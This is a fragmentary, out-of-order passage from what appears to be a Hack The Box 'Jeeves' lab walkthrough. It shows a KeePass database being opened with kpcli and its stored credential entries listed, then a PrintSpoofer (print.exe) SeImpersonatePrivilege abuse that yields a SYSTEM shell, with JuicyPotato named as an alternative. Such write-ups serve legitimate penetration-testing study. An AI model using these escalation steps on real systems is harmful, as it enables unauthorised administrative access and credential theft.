 zerox30@zeroX30: ~/HTB/OSCP/Windows/Jeev
┌──(zerox30㉿ zeroX30)-[~/HTB/OSCP/Windows/Jeeves]
└─$ kpcli
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
KeePass CLI (kpcli) v3.8.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> open CEH.kdbx
Provide the master password: *************************
kpcli:/> dir
=== Groups ===
CEH/
kpcli:/> cd CEH
kpcli:/CEH> dir
=== Groups ===
eMail/
General/
Homebanking/
Internet/
Network/
Windows/
=== Entries ===
0. Backup stuff
1. Bank of America www.bankofamerica.com
2. DC Recovery PW
3. EC-Council www.eccouncil.org/programs/cer
4. It's a secret localhost:8180/secret.jsp
5. Jenkins admin localhost:8080
6. Keys to the kingdom
7. Walmart.com www.walmart.com
kpcli:/CEH>
c:\Users\Public>print.exe -i -c cmd.exe
print.exe -i -c cmd.exe
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights re
C:\Windows\system32>whoami
whoami
nt authority\system
Method 2: Using JuicyPotato.exe
Successfully got the initial shell.
of the user.
Observe that the user has “SEImpersonatePrivileges”.